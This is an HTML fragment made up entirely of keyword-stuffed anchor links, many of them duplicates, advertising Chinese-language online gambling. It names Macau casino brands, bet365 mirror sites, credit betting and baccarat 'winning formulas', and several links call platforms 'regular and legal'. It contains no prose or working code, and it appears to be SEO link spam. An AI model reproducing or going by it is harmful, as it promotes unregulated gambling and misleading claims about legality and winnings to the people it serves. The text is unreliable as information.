            <a href="/menu.aspx?m=1&ci=澳门银河在线开户" class=" bghui pad5 mar5 show-ib">澳门银河在线开户</a> 
        
            <a href="/menu.aspx?m=1&ci=必赢亚洲开户" class=" bghui pad5 mar5 show-ib">必赢亚洲开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门必赢亚洲开户" class=" bghui pad5 mar5 show-ib">澳门必赢亚洲开户</a> 
        
            <a href="/menu.aspx?m=1&ci=必赢亚洲开户平台" class=" bghui pad5 mar5 show-ib">必赢亚洲开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门必赢亚洲开户平台" class=" bghui pad5 mar5 show-ib">澳门必赢亚洲开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=必赢亚洲官网" class=" bghui pad5 mar5 show-ib">必赢亚洲官网</a> 
        
            <a href="/menu.aspx?m=1&ci=必赢亚洲平台" class=" bghui pad5 mar5 show-ib">必赢亚洲平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门必赢亚洲娱乐" class=" bghui pad5 mar5 show-ib">澳门必赢亚洲娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门必赢亚洲" class=" bghui pad5 mar5 show-ib">澳门必赢亚洲</a> 
        
            <a href="/menu.aspx?m=1&ci=必赢亚洲娱乐" class=" bghui pad5 mar5 show-ib">必赢亚洲娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门必赢亚洲平台" class=" bghui pad5 mar5 show-ib">澳门必赢亚洲平台</a> 
        
            <a href="/menu.aspx?m=1&ci=必赢亚洲娱乐开户" class=" bghui pad5 mar5 show-ib">必赢亚洲娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=必赢亚洲娱乐城开户" class=" bghui pad5 mar5 show-ib">必赢亚洲娱乐城开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门必赢亚洲娱乐开户" class=" bghui pad5 mar5 show-ib">澳门必赢亚洲娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门必赢亚洲网上开户" class=" bghui pad5 mar5 show-ib">澳门必赢亚洲网上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门必赢亚洲线上开户" class=" bghui pad5 mar5 show-ib">澳门必赢亚洲线上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门必赢亚洲在线开户" class=" bghui pad5 mar5 show-ib">澳门必赢亚洲在线开户</a> 
        
            <a href="/menu.aspx?m=1&ci=太阳城开户" class=" bghui pad5 mar5 show-ib">太阳城开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门太阳城开户" class=" bghui pad5 mar5 show-ib">澳门太阳城开户</a> 
        
            <a href="/menu.aspx?m=1&ci=太阳城开户平台" class=" bghui pad5 mar5 show-ib">太阳城开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门太阳城开户平台" class=" bghui pad5 mar5 show-ib">澳门太阳城开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=太阳城官网" class=" bghui pad5 mar5 show-ib">太阳城官网</a> 
        
            <a href="/menu.aspx?m=1&ci=太阳城平台" class=" bghui pad5 mar5 show-ib">太阳城平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门太阳城娱乐" class=" bghui pad5 mar5 show-ib">澳门太阳城娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门太阳城" class=" bghui pad5 mar5 show-ib">澳门太阳城</a> 
        
            <a href="/menu.aspx?m=1&ci=太阳城娱乐" class=" bghui pad5 mar5 show-ib">太阳城娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门太阳城平台" class=" bghui pad5 mar5 show-ib">澳门太阳城平台</a> 
        
            <a href="/menu.aspx?m=1&ci=太阳城娱乐开户" class=" bghui pad5 mar5 show-ib">太阳城娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=太阳城娱乐城开户" class=" bghui pad5 mar5 show-ib">太阳城娱乐城开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门太阳城娱乐开户" class=" bghui pad5 mar5 show-ib">澳门太阳城娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门太阳城网上开户" class=" bghui pad5 mar5 show-ib">澳门太阳城网上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门太阳城线上开户" class=" bghui pad5 mar5 show-ib">澳门太阳城线上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门太阳城在线开户" class=" bghui pad5 mar5 show-ib">澳门太阳城在线开户</a> 
        
            <a href="/menu.aspx?m=1&ci=足球开户" class=" bghui pad5 mar5 show-ib">足球开户</a> 
        
            <a href="/menu.aspx?m=1&ci=足球网上开户" class=" bghui pad5 mar5 show-ib">足球网上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=足球在线开户" class=" bghui pad5 mar5 show-ib">足球在线开户</a> 
        
            <a href="/menu.aspx?m=1&ci=足球线上开户" class=" bghui pad5 mar5 show-ib">足球线上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=足球现金网开户" class=" bghui pad5 mar5 show-ib">足球现金网开户</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠足球开户" class=" bghui pad5 mar5 show-ib">皇冠足球开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门皇冠" class=" bghui pad5 mar5 show-ib">澳门皇冠</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门皇冠网上开户" class=" bghui pad5 mar5 show-ib">澳门皇冠网上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门皇冠开户" class=" bghui pad5 mar5 show-ib">澳门皇冠开户</a> 
        
            <a href="/menu.aspx?m=1&ci=体育开户" class=" bghui pad5 mar5 show-ib">体育开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门皇冠体育" class=" bghui pad5 mar5 show-ib">澳门皇冠体育</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门皇冠体育开户" class=" bghui pad5 mar5 show-ib">澳门皇冠体育开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门皇冠网站" class=" bghui pad5 mar5 show-ib">澳门皇冠网站</a> 
        
            <a href="/menu.aspx?m=1&ci=找白菜网" class=" bghui pad5 mar5 show-ib">找白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=杏彩娱乐" class=" bghui pad5 mar5 show-ib">杏彩娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=杏彩娱乐彩票官方网站" class=" bghui pad5 mar5 show-ib">杏彩娱乐彩票官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜吧" class=" bghui pad5 mar5 show-ib">菠菜吧</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜导航" class=" bghui pad5 mar5 show-ib">白菜导航</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜导航大全" class=" bghui pad5 mar5 show-ib">白菜导航大全</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜导航网" class=" bghui pad5 mar5 show-ib">白菜导航网</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩通" class=" bghui pad5 mar5 show-ib">博彩通</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网站排名" class=" bghui pad5 mar5 show-ib">博彩网站排名</a> 
        
            <a href="/menu.aspx?m=1&ci=网络博彩公司评级" class=" bghui pad5 mar5 show-ib">网络博彩公司评级</a> 
        
            <a href="/menu.aspx?m=1&ci=在线赌博游戏" class=" bghui pad5 mar5 show-ib">在线赌博游戏</a> 
        
            <a href="/menu.aspx?m=1&ci=全球网络赌博平台" class=" bghui pad5 mar5 show-ib">全球网络赌博平台</a> 
        
            <a href="/menu.aspx?m=1&ci=全球网赌十大平台" class=" bghui pad5 mar5 show-ib">全球网赌十大平台</a> 
        
            <a href="/menu.aspx?m=1&ci=2024博彩网站排名" class=" bghui pad5 mar5 show-ib">2024博彩网站排名</a> 
        
            <a href="/menu.aspx?m=1&ci=正规博彩平台推荐" class=" bghui pad5 mar5 show-ib">正规博彩平台推荐</a> 
        
            <a href="/menu.aspx?m=1&ci=亚洲十大在线博彩平台排名" class=" bghui pad5 mar5 show-ib">亚洲十大在线博彩平台排名</a> 
        
            <a href="/menu.aspx?m=1&ci=推荐亚洲最大线上正规博彩公司" class=" bghui pad5 mar5 show-ib">推荐亚洲最大线上正规博彩公司</a> 
        
            <a href="/menu.aspx?m=1&ci=2024全球最佳在线博彩投注网站" class=" bghui pad5 mar5 show-ib">2024全球最佳在线博彩投注网站</a> 
        
            <a href="/menu.aspx?m=1&ci=正规合法博彩网推荐" class=" bghui pad5 mar5 show-ib">正规合法博彩网推荐</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网" class=" bghui pad5 mar5 show-ib">博彩网</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门赌场" class=" bghui pad5 mar5 show-ib">澳门赌场</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门博彩" class=" bghui pad5 mar5 show-ib">澳门博彩</a> 
        
            <a href="/menu.aspx?m=1&ci=赌博网" class=" bghui pad5 mar5 show-ib">赌博网</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门赌博" class=" bghui pad5 mar5 show-ib">澳门赌博</a> 
        
            <a href="/menu.aspx?m=1&ci=网络赌博" class=" bghui pad5 mar5 show-ib">网络赌博</a> 
        
            <a href="/menu.aspx?m=1&ci=网上赌博" class=" bghui pad5 mar5 show-ib">网上赌博</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩平台网址大全" class=" bghui pad5 mar5 show-ib">博彩平台网址大全</a> 
        
            <a href="/menu.aspx?m=1&ci=正规博彩网站排名" class=" bghui pad5 mar5 show-ib">正规博彩网站排名</a> 
        
            <a href="/menu.aspx?m=1&ci=全球最大的博彩平台" class=" bghui pad5 mar5 show-ib">全球最大的博彩平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门网上博彩官方网站" class=" bghui pad5 mar5 show-ib">澳门网上博彩官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门网赌大全网址" class=" bghui pad5 mar5 show-ib">澳门网赌大全网址</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门博彩公司" class=" bghui pad5 mar5 show-ib">澳门博彩公司</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门线上赌场" class=" bghui pad5 mar5 show-ib">澳门线上赌场</a> 
        
            <a href="/menu.aspx?m=1&ci=专注于全球最新网上博彩资讯" class=" bghui pad5 mar5 show-ib">专注于全球最新网上博彩资讯</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门博彩网排名" class=" bghui pad5 mar5 show-ib">澳门博彩网排名</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门足球博彩网排名" class=" bghui pad5 mar5 show-ib">澳门足球博彩网排名</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网排名" class=" bghui pad5 mar5 show-ib">博彩网排名</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门博彩最专业的博彩资讯网站" class=" bghui pad5 mar5 show-ib">澳门博彩最专业的博彩资讯网站</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门赌博网" class=" bghui pad5 mar5 show-ib">澳门赌博网</a> 
        
            <a href="/menu.aspx?m=1&ci=真人赌博游戏app官网" class=" bghui pad5 mar5 show-ib">真人赌博游戏app官网</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门赌博平台" class=" bghui pad5 mar5 show-ib">澳门赌博平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门网上赌博赌场网站" class=" bghui pad5 mar5 show-ib">澳门网上赌博赌场网站</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门十大赌博网站大全" class=" bghui pad5 mar5 show-ib">澳门十大赌博网站大全</a> 
        
            <a href="/menu.aspx?m=1&ci=全球网络赌博平台" class=" bghui pad5 mar5 show-ib">全球网络赌博平台</a> 
        
            <a href="/menu.aspx?m=1&ci=全球赌博十大网站" class=" bghui pad5 mar5 show-ib">全球赌博十大网站</a> 
        
            <a href="/menu.aspx?m=1&ci=轮盘赌博" class=" bghui pad5 mar5 show-ib">轮盘赌博</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门博彩官网推荐" class=" bghui pad5 mar5 show-ib">澳门博彩官网推荐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡亰" class=" bghui pad5 mar5 show-ib">澳门新葡亰</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门赌博网游戏平台官网" class=" bghui pad5 mar5 show-ib">澳门赌博网游戏平台官网</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门博彩网APP下载官方网址" class=" bghui pad5 mar5 show-ib">澳门博彩网APP下载官方网址</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门赌场博彩" class=" bghui pad5 mar5 show-ib">澳门赌场博彩</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩导航网" class=" bghui pad5 mar5 show-ib">博彩导航网</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩" class=" bghui pad5 mar5 show-ib">博彩</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网址" class=" bghui pad5 mar5 show-ib">博彩网址</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩e族" class=" bghui pad5 mar5 show-ib">博彩e族</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩导航" class=" bghui pad5 mar5 show-ib">博彩导航</a> 
        
            <a href="/menu.aspx?m=1&ci=菲律宾博彩网" class=" bghui pad5 mar5 show-ib">菲律宾博彩网</a> 
        
            <a href="/menu.aspx?m=1&ci=迪拜博彩网" class=" bghui pad5 mar5 show-ib">迪拜博彩网</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩通" class=" bghui pad5 mar5 show-ib">博彩通</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网站" class=" bghui pad5 mar5 show-ib">博彩网站</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网址平台" class=" bghui pad5 mar5 show-ib">博彩网址平台</a> 
        
            <a href="/menu.aspx?m=1&ci=全球在线博彩投注网站" class=" bghui pad5 mar5 show-ib">全球在线博彩投注网站</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网址平台" class=" bghui pad5 mar5 show-ib">博彩网址平台</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩吧" class=" bghui pad5 mar5 show-ib">博彩吧</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩论坛" class=" bghui pad5 mar5 show-ib">博彩论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=十大博彩公司" class=" bghui pad5 mar5 show-ib">十大博彩公司</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩导航" class=" bghui pad5 mar5 show-ib">博彩导航</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩资讯" class=" bghui pad5 mar5 show-ib">博彩资讯</a> 
        
            <a href="/menu.aspx?m=1&ci=足球博彩" class=" bghui pad5 mar5 show-ib">足球博彩</a> 
        
            <a href="/menu.aspx?m=1&ci=海博博彩论坛" class=" bghui pad5 mar5 show-ib">海博博彩论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩评级" class=" bghui pad5 mar5 show-ib">博彩评级</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩平台" class=" bghui pad5 mar5 show-ib">博彩平台</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩综合信息交流与分享论坛" class=" bghui pad5 mar5 show-ib">博彩综合信息交流与分享论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=最大的博彩论坛交流" class=" bghui pad5 mar5 show-ib">最大的博彩论坛交流</a> 
        
            <a href="/menu.aspx?m=1&ci=十大博彩论坛排名" class=" bghui pad5 mar5 show-ib">十大博彩论坛排名</a> 
        
            <a href="/menu.aspx?m=1&ci=十大博彩推荐排名" class=" bghui pad5 mar5 show-ib">十大博彩推荐排名</a> 
        
            <a href="/menu.aspx?m=1&ci=华人博彩论坛" class=" bghui pad5 mar5 show-ib">华人博彩论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=各大博彩论坛" class=" bghui pad5 mar5 show-ib">各大博彩论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩论坛平台交流" class=" bghui pad5 mar5 show-ib">博彩论坛平台交流</a> 
        
            <a href="/menu.aspx?m=1&ci=2024年赚大钱的十大体育博彩网站" class=" bghui pad5 mar5 show-ib">2024年赚大钱的十大体育博彩网站</a> 
        
            <a href="/menu.aspx?m=1&ci=全球最大的博彩公司" class=" bghui pad5 mar5 show-ib">全球最大的博彩公司</a> 
        
            <a href="/menu.aspx?m=1&ci=亚洲十大在线博彩平台排名" class=" bghui pad5 mar5 show-ib">亚洲十大在线博彩平台排名</a> 
        
            <a href="/menu.aspx?m=1&ci=推荐亚洲最大线上正规博彩公司" class=" bghui pad5 mar5 show-ib">推荐亚洲最大线上正规博彩公司</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网站排名" class=" bghui pad5 mar5 show-ib">博彩网站排名</a> 
        
            <a href="/menu.aspx?m=1&ci=网络博彩公司评级" class=" bghui pad5 mar5 show-ib">网络博彩公司评级</a> 
        
            <a href="/menu.aspx?m=1&ci=在线赌博游戏" class=" bghui pad5 mar5 show-ib">在线赌博游戏</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网址大全" class=" bghui pad5 mar5 show-ib">博彩网址大全</a> 
        
            <a href="/menu.aspx?m=1&ci=亚洲十大在线博彩平台排名" class=" bghui pad5 mar5 show-ib">亚洲十大在线博彩平台排名</a> 
        
            <a href="/menu.aspx?m=1&ci=推荐亚洲最大线上正规博彩公司" class=" bghui pad5 mar5 show-ib">推荐亚洲最大线上正规博彩公司</a> 
        
            <a href="/menu.aspx?m=1&ci=九游棋牌" class=" bghui pad5 mar5 show-ib">九游棋牌</a> 
        
            <a href="/menu.aspx?m=1&ci=体育" class=" bghui pad5 mar5 show-ib">体育</a> 
        
            <a href="/menu.aspx?m=1&ci=真人最新版本APP下载" class=" bghui pad5 mar5 show-ib">真人最新版本APP下载</a> 
        
            <a href="/menu.aspx?m=1&ci=十大体育博彩app" class=" bghui pad5 mar5 show-ib">十大体育博彩app</a> 
        
            <a href="/menu.aspx?m=1&ci=十大博彩app推荐" class=" bghui pad5 mar5 show-ib">十大博彩app推荐</a> 
        
            <a href="/menu.aspx?m=1&ci=bet365体育开户链接" class=" bghui pad5 mar5 show-ib">bet365体育开户链接</a> 
        
            <a href="/menu.aspx?m=1&ci=bet365体育平台" class=" bghui pad5 mar5 show-ib">bet365体育平台</a> 
        
            <a href="/menu.aspx?m=1&ci=bet365体育手机版" class=" bghui pad5 mar5 show-ib">bet365体育手机版</a> 
        
            <a href="/menu.aspx?m=1&ci=Bet365体育投注" class=" bghui pad5 mar5 show-ib">Bet365体育投注</a> 
        
            <a href="/menu.aspx?m=1&ci=Bet365体育唯一官网入口" class=" bghui pad5 mar5 show-ib">Bet365体育唯一官网入口</a> 
        
            <a href="/menu.aspx?m=1&ci=bet365体育足球" class=" bghui pad5 mar5 show-ib">bet365体育足球</a> 
        
            <a href="/menu.aspx?m=1&ci=Bet365投注" class=" bghui pad5 mar5 show-ib">Bet365投注</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠信用网" class=" bghui pad5 mar5 show-ib">皇冠信用网</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠开户" class=" bghui pad5 mar5 show-ib">皇冠开户</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠足球" class=" bghui pad5 mar5 show-ib">皇冠足球</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠代理" class=" bghui pad5 mar5 show-ib">皇冠代理</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠信用网开户" class=" bghui pad5 mar5 show-ib">皇冠信用网开户</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠体育" class=" bghui pad5 mar5 show-ib">皇冠体育</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠官网开户" class=" bghui pad5 mar5 show-ib">皇冠官网开户</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩现金网送彩金" class=" bghui pad5 mar5 show-ib">博彩现金网送彩金</a> 
        
            <a href="/menu.aspx?m=1&ci=现金娱乐网注册" class=" bghui pad5 mar5 show-ib">现金娱乐网注册</a> 
        
            <a href="/menu.aspx?m=1&ci=体育投注" class=" bghui pad5 mar5 show-ib">体育投注</a> 
        
            <a href="/menu.aspx?m=1&ci=真人视讯" class=" bghui pad5 mar5 show-ib">真人视讯</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠现金网" class=" bghui pad5 mar5 show-ib">皇冠现金网</a> 
        
            <a href="/menu.aspx?m=1&ci=足球现金网" class=" bghui pad5 mar5 show-ib">足球现金网</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩现金网" class=" bghui pad5 mar5 show-ib">博彩现金网</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门现金网开户" class=" bghui pad5 mar5 show-ib">澳门现金网开户</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩平台网址大全" class=" bghui pad5 mar5 show-ib">博彩平台网址大全</a> 
        
            <a href="/menu.aspx?m=1&ci=线上博彩网址" class=" bghui pad5 mar5 show-ib">线上博彩网址</a> 
        
            <a href="/menu.aspx?m=1&ci=亚洲博彩平台排名" class=" bghui pad5 mar5 show-ib">亚洲博彩平台排名</a> 
        
            <a href="/menu.aspx?m=1&ci=亚洲体育博彩平台" class=" bghui pad5 mar5 show-ib">亚洲体育博彩平台</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网址导航" class=" bghui pad5 mar5 show-ib">博彩网址导航</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩平台推荐" class=" bghui pad5 mar5 show-ib">博彩平台推荐</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩app" class=" bghui pad5 mar5 show-ib">博彩app</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩公司" class=" bghui pad5 mar5 show-ib">博彩公司</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩通" class=" bghui pad5 mar5 show-ib">博彩通</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩365" class=" bghui pad5 mar5 show-ib">博彩365</a> 
        
            <a href="/menu.aspx?m=1&ci=体育投注app" class=" bghui pad5 mar5 show-ib">体育投注app</a> 
        
            <a href="/menu.aspx?m=1&ci=网络赌博app" class=" bghui pad5 mar5 show-ib">网络赌博app</a> 
        
            <a href="/menu.aspx?m=1&ci=支持套利的博彩平台" class=" bghui pad5 mar5 show-ib">支持套利的博彩平台</a> 
        
            <a href="/menu.aspx?m=1&ci=Bet365博彩" class=" bghui pad5 mar5 show-ib">Bet365博彩</a> 
        
            <a href="/menu.aspx?m=1&ci=线上博彩" class=" bghui pad5 mar5 show-ib">线上博彩</a> 
        
            <a href="/menu.aspx?m=1&ci=bet365官网" class=" bghui pad5 mar5 show-ib">bet365官网</a> 
        
            <a href="/menu.aspx?m=1&ci=bet365中文" class=" bghui pad5 mar5 show-ib">bet365中文</a> 
        
            <a href="/menu.aspx?m=1&ci=bet365中国备用网址" class=" bghui pad5 mar5 show-ib">bet365中国备用网址</a> 
        
            <a href="/menu.aspx?m=1&ci=bet365亚洲官网" class=" bghui pad5 mar5 show-ib">bet365亚洲官网</a> 
        
            <a href="/menu.aspx?m=1&ci=bet365下载" class=" bghui pad5 mar5 show-ib">bet365下载</a> 
        
            <a href="/menu.aspx?m=1&ci=bet365手机版" class=" bghui pad5 mar5 show-ib">bet365手机版</a> 
        
            <a href="/menu.aspx?m=1&ci=bet365备用网址" class=" bghui pad5 mar5 show-ib">bet365备用网址</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐论坛" class=" bghui pad5 mar5 show-ib">百家乐论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐技巧论坛交流" class=" bghui pad5 mar5 show-ib">百家乐技巧论坛交流</a> 
        
            <a href="/menu.aspx?m=1&ci=ag百家乐" class=" bghui pad5 mar5 show-ib">ag百家乐</a> 
        
            <a href="/menu.aspx?m=1&ci=ag百家乐官网论坛" class=" bghui pad5 mar5 show-ib">ag百家乐官网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐技巧" class=" bghui pad5 mar5 show-ib">百家乐技巧</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐赢钱公式" class=" bghui pad5 mar5 show-ib">百家乐赢钱公式</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐论坛" class=" bghui pad5 mar5 show-ib">百家乐论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐论坛" class=" bghui pad5 mar5 show-ib">百家乐论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐心得" class=" bghui pad5 mar5 show-ib">百家乐心得</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐赢钱公式" class=" bghui pad5 mar5 show-ib">百家乐赢钱公式</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐在线" class=" bghui pad5 mar5 show-ib">百家乐在线</a> 
        
            <a href="/menu.aspx?m=1&ci=最佳在线赌场百家乐" class=" bghui pad5 mar5 show-ib">最佳在线赌场百家乐</a> 
        
            <a href="/menu.aspx?m=1&ci=AG百家乐" class=" bghui pad5 mar5 show-ib">AG百家乐</a> 
        
            <a href="/menu.aspx?m=1&ci=真人发牌信誉推荐" class=" bghui pad5 mar5 show-ib">真人发牌信誉推荐</a> 
        
            <a href="/menu.aspx?m=1&ci=最好的免费百家乐游戏" class=" bghui pad5 mar5 show-ib">最好的免费百家乐游戏</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐" class=" bghui pad5 mar5 show-ib">百家乐</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐平台" class=" bghui pad5 mar5 show-ib">百家乐平台</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐官方网站" class=" bghui pad5 mar5 show-ib">百家乐官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐游戏" class=" bghui pad5 mar5 show-ib">百家乐游戏</a> 
        
            <a href="/menu.aspx?m=1&ci=免费在线玩百家乐!" class=" bghui pad5 mar5 show-ib">免费在线玩百家乐!</a> 
        
            <a href="/menu.aspx?m=1&ci=2024年百家乐在线娱乐场" class=" bghui pad5 mar5 show-ib">2024年百家乐在线娱乐场</a> 
        
            <a href="/menu.aspx?m=1&ci=免费玩或用真钱玩" class=" bghui pad5 mar5 show-ib">免费玩或用真钱玩</a> 
        
            <a href="/menu.aspx?m=1&ci=网上百家乐" class=" bghui pad5 mar5 show-ib">网上百家乐</a> 
        
            <a href="/menu.aspx?m=1&ci=线上百家乐" class=" bghui pad5 mar5 show-ib">线上百家乐</a> 
        
            <a href="/menu.aspx?m=1&ci=在线百家乐" class=" bghui pad5 mar5 show-ib">在线百家乐</a> 
        
            <a href="/menu.aspx?m=1&ci=真人百家乐游戏" class=" bghui pad5 mar5 show-ib">真人百家乐游戏</a> 
        
            <a href="/menu.aspx?m=1&ci=最全菠菜网" class=" bghui pad5 mar5 show-ib">最全菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网平台大全" class=" bghui pad5 mar5 show-ib">菠菜网平台大全</a> 
        
            <a href="/menu.aspx?m=1&ci=十大菠菜公司网址" class=" bghui pad5 mar5 show-ib">十大菠菜公司网址</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网平台大全" class=" bghui pad5 mar5 show-ib">菠菜网平台大全</a> 
        
            <a href="/menu.aspx?m=1&ci=十大菠菜公司网址" class=" bghui pad5 mar5 show-ib">十大菠菜公司网址</a> 
        
            <a href="/menu.aspx?m=1&ci=最全菠菜网" class=" bghui pad5 mar5 show-ib">最全菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网最稳定正规平台" class=" bghui pad5 mar5 show-ib">菠菜网最稳定正规平台</a> 
        
            <a href="/menu.aspx?m=1&ci=最全菠菜网大全" class=" bghui pad5 mar5 show-ib">最全菠菜网大全</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网投注" class=" bghui pad5 mar5 show-ib">菠菜网投注</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜圈首页" class=" bghui pad5 mar5 show-ib">菠菜圈首页</a> 
        
            <a href="/menu.aspx?m=1&ci=十大菠菜网排行" class=" bghui pad5 mar5 show-ib">十大菠菜网排行</a> 
        
            <a href="/menu.aspx?m=1&ci=最全菠菜网" class=" bghui pad5 mar5 show-ib">最全菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜资源平台大全" class=" bghui pad5 mar5 show-ib">菠菜资源平台大全</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网大全最稳定" class=" bghui pad5 mar5 show-ib">菠菜网大全最稳定</a> 
        
            <a href="/menu.aspx?m=1&ci=十大菠菜网正规平台" class=" bghui pad5 mar5 show-ib">十大菠菜网正规平台</a> 
        
            <a href="/menu.aspx?m=1&ci=中国白菜网" class=" bghui pad5 mar5 show-ib">中国白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=高质量白菜网" class=" bghui pad5 mar5 show-ib">高质量白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网" class=" bghui pad5 mar5 show-ib">白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜社区" class=" bghui pad5 mar5 show-ib">白菜社区</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜论坛" class=" bghui pad5 mar5 show-ib">白菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=一搏社区" class=" bghui pad5 mar5 show-ib">一搏社区</a> 
        
            <a href="/menu.aspx?m=1&ci=高质量白菜网" class=" bghui pad5 mar5 show-ib">高质量白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜作业" class=" bghui pad5 mar5 show-ib">白菜作业</a> 
        
